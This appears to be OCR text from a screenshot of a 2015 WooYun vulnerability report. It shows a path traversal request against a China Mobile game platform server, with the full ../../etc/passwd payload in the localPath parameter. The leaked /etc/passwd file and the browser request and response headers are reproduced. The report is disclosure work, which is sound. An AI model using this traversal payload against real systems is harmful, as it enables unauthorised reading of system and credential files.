 中国移动业务合作伙伴信息服
移动游戏基地
igop.cmgame.com:38086
igop.cmgame.com:38086/pop/content/createImage2page.action?localPath=../../.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:Daemon:/sbin:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/false
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/false
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/false
news:x:9:13:News system:/etc/news:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/false
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false
hacluster:x:90:90:heartbeat processes:/var/lib/heartbeat/cores/hacluster:/bin/false
gdm:x:50:106:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
suse-ncc:x:103:107:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/false
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Name
Headers Preview Response Cookies Timing
createImage2page.action?lo...
createImage2page.action
General
Remote Address: 112.4.3.32:38086
Request URL: http://igop.cmgame.com:38086/pop/content/createImage2page.action?localPat
h=../../../../../../../../../../../../etc/passwd
Request Method: GET
Status Code: 200 OK
Response Headers view source
Cache-Control: no-cache
Content-Length: 1471
Date: Tue, 19 May 2015 12:03:45 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: No-cache
Server: Apache-Coyote/1.1
Request Headers (9)
Query String Parameters view source view URL encoded
localPath: ../../../../../../../../../../../../etc/passwd
2 requests | 1.8 KB transferred ...
开始
360极速浏览器
WooYun.org | 提交漏...
lyyz.local:65530 - ...
*new 2 - Notepad++
20:04
www.wooyun.org